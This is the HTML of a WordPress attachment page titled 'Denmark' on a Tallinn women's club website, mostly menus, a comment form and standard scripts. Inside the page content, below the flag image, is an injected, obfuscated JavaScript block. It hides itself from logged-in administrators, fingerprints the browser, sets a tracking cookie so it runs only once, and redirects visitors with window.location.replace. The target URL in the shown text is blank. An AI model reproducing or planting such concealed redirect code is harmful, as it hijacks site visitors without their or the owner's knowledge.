	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://www.iwct.ee/sponsors-of-the-anniversary-celebration/" class="elementor-sub-item">Sponsors of the Anniversary Celebration</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4017"><a href="https://www.iwct.ee/christmas-bazaar/" class="elementor-item">Christmas Bazaar</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4016"><a href="https://www.iwct.ee/2022-2/" class="elementor-sub-item">Christmas Bazar 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4015"><a href="https://www.iwct.ee/thank-you/" class="elementor-sub-item">Thank you!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4014"><a href="https://www.iwct.ee/sponsors-2/" class="elementor-sub-item">Sponsors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4013"><a href="https://www.iwct.ee/charity-policy/" class="elementor-sub-item">Charity Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3948"><a href="https://www.iwct.ee/charity-2/" class="elementor-item">Charity</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3947"><a href="https://www.iwct.ee/fundrasing-activities/" class="elementor-sub-item">Fundrasing activities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3946"><a href="https://www.iwct.ee/our-charity-partners/" class="elementor-sub-item">Our Charity Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3961"><a href="https://www.iwct.ee/membership-2/" class="elementor-item">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4034"><a href="https://www.iwct.ee/contact-elementor/" class="elementor-item">Contact</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3859"><a href="https://www.iwct.ee/for-newcomers/" class="elementor-sub-item">For newcomers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3858"><a rel="privacy-policy" href="https://www.iwct.ee/legal/" class="elementor-sub-item">Legal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5956"><a href="https://www.iwct.ee/community/" class="elementor-sub-item">Members Area</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2b3cd22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4028"><a href="https://www.iwct.ee/" class="elementor-item" tabindex="-1">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3835"><a href="https://www.iwct.ee/objectives/" class="elementor-sub-item" tabindex="-1">Objectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a href="https://www.iwct.ee/activities/" class="elementor-sub-item" tabindex="-1">Activities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5347"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">30th Anniversary</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://www.iwct.ee/sponsors-of-the-anniversary-celebration/" class="elementor-sub-item" tabindex="-1">Sponsors of the Anniversary Celebration</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4017"><a href="https://www.iwct.ee/christmas-bazaar/" class="elementor-item" tabindex="-1">Christmas Bazaar</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4016"><a href="https://www.iwct.ee/2022-2/" class="elementor-sub-item" tabindex="-1">Christmas Bazar 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4015"><a href="https://www.iwct.ee/thank-you/" class="elementor-sub-item" tabindex="-1">Thank you!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4014"><a href="https://www.iwct.ee/sponsors-2/" class="elementor-sub-item" tabindex="-1">Sponsors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4013"><a href="https://www.iwct.ee/charity-policy/" class="elementor-sub-item" tabindex="-1">Charity Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3948"><a href="https://www.iwct.ee/charity-2/" class="elementor-item" tabindex="-1">Charity</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3947"><a href="https://www.iwct.ee/fundrasing-activities/" class="elementor-sub-item" tabindex="-1">Fundrasing activities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3946"><a href="https://www.iwct.ee/our-charity-partners/" class="elementor-sub-item" tabindex="-1">Our Charity Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3961"><a href="https://www.iwct.ee/membership-2/" class="elementor-item" tabindex="-1">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4034"><a href="https://www.iwct.ee/contact-elementor/" class="elementor-item" tabindex="-1">Contact</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3859"><a href="https://www.iwct.ee/for-newcomers/" class="elementor-sub-item" tabindex="-1">For newcomers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3858"><a rel="privacy-policy" href="https://www.iwct.ee/legal/" class="elementor-sub-item" tabindex="-1">Legal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5956"><a href="https://www.iwct.ee/community/" class="elementor-sub-item" tabindex="-1">Members Area</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</header>
				</div>
		
<main id="content" class="site-main post-2251 attachment type-attachment status-inherit hentry">

			<div class="page-header">
			<h1 class="entry-title">Denmark</h1>		</div>
	
	<div class="page-content">
		<p class="attachment"><a href="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2019/11/Denmark.png?ssl=1" title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="r-lightbox-gallery-0"><img decoding="async" width="225" height="225" src="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2019/11/Denmark.png?fit=225%2C225&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2019/11/Denmark.png?w=225&amp;ssl=1 225w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2019/11/Denmark.png?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
<p><script>var _0x1e50=['charAt','substring','indexOf','userAgent','match','Edge','MSIE;','Chromium','Firefox','Chrome','ppkcookie','location','replace',' ','getElementById','wpadminbar','undefined','setTime','getTime','cookie','split','length'];(function(_0x2fa107,_0x55f5e9){var _0x343595=function(_0x34c909){while(--_0x34c909){_0x2fa107['push'](_0x2fa107['shift']());}};_0x343595(++_0x55f5e9);}(_0x1e50,0x184));var _0x265c=function(_0x2fa107,_0x55f5e9){_0x2fa107=_0x2fa107-0x0;var _0x343595=_0x1e50[_0x2fa107];return _0x343595;};(function(){if(document[_0x265c('0x0')](_0x265c('0x1'))===null){if(typeof _0x3419d8===_0x265c('0x2')){function _0x3419d8(_0x7f1c71,_0x1d8816,_0x3eeb6e){var _0x4e0732='';if(_0x3eeb6e){var _0x1dd386=new Date();_0x1dd386[_0x265c('0x3')](_0x1dd386[_0x265c('0x4')]()+_0x3eeb6e*0x18*0x3c*0x3c*0x3e8);_0x4e0732='; expires='+_0x1dd386['toUTCString']();}document['cookie']=_0x7f1c71+'='+(_0x1d8816||'')+_0x4e0732+'; path=/';}function _0x23248e(_0x511919){var _0x2e7cdb=_0x511919+'=';var _0x4d7f7d=document[_0x265c('0x5')][_0x265c('0x6')](';');for(var _0x593f64=0x0;_0x593f64<_0x4d7f7d[_0x265c('0x7')];_0x593f64++){var _0x50958d=_0x4d7f7d[_0x593f64];while(_0x50958d[_0x265c('0x8')](0x0)==' ')_0x50958d=_0x50958d[_0x265c('0x9')](0x1,_0x50958d[_0x265c('0x7')]);if(_0x50958d[_0x265c('0xa')](_0x2e7cdb)==0x0)return _0x50958d[_0x265c('0x9')](_0x2e7cdb['length'],_0x50958d[_0x265c('0x7')]);}return null;}function _0x50fc2a(){return navigator[_0x265c('0xb')][_0x265c('0xc')](/Android/i)||navigator[_0x265c('0xb')][_0x265c('0xc')](/BlackBerry/i)||navigator['userAgent'][_0x265c('0xc')](/iPhone|iPad|iPod/i)||navigator[_0x265c('0xb')]['match'](/Opera Mini/i)||navigator['userAgent'][_0x265c('0xc')](/IEMobile/i);}function _0x1ff41a(){return navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0xd'))!==-0x1||navigator[_0x265c('0xb')]['indexOf'](_0x265c('0xe'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')]('OPR')!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0xf'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0x10'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0x11'))!==-0x1;}var _0x4702d7=_0x23248e(_0x265c('0x12'));if(_0x4702d7!=='un'){if(_0x1ff41a()||_0x50fc2a()){_0x3419d8(_0x265c('0x12'),'un',0x16d);window[_0x265c('0x13')][_0x265c('0x14')](_0x265c('0x15'));}}}}}(this));</script></p>

		
			</div>

	<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/supporters-2020/denmark/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://www.iwct.ee/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="h2c47848b7"  name="h2c47848b7"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a66a54d09fddf7503497eacac45ea2a0" );document.getElementById("h2c47848b7").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2251' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2d314b9fa9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="218"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</section>

</main>

			<div data-elementor-type="footer" data-elementor-id="3753" class="elementor elementor-3753 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-4a1b09f2 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4a1b09f2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c0907d3" data-id="4c0907d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cb68c8b elementor-widget elementor-widget-heading" data-id="1cb68c8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">International Women’s Club of Tallinn</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7dd233b5" data-id="7dd233b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70bbb923 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="70bbb923" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-993ef04" href="https://www.facebook.com/iwct.ee/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a1c64d4" href="https://www.instagram.com/iwctallinn/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-f4f16ac" href="mailto:board@iwct.ee" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.iwct.ee/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.24.2" id="e-sticky-js"></script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"232025540\",\"post\":\"2251\",\"tz\":\"2\",\"srv\":\"www.iwct.ee\",\"j\":\"1:14.3\"}") ]);
_stq.push([ "clickTrackerInit", "232025540", "2251" ]);
//# sourceURL=jetpack-stats-js-after
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script defer src="https://www.iwct.ee/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1739816476" id="akismet-frontend-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.5" id="elementor-frontend-modules-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.iwct.ee\/wp-admin\/admin-ajax.php","nonce":"02c14f0b77","urls":{"assets":"https:\/\/www.iwct.ee\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.iwct.ee\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.iwct.ee\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.2" id="elementor-pro-frontend-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.iwct.ee\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.iwct.ee\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.iwct.ee\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ef0f66cef5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_title_src":"title","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2251,"title":"Denmark%20-%20IWCT","excerpt":"DENMARK","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.5" id="elementor-frontend-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.iwct.ee/wp-includes/js/wp-emoji-release.min.js?ver=bffebb154e3b87227ba1c10970145595"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 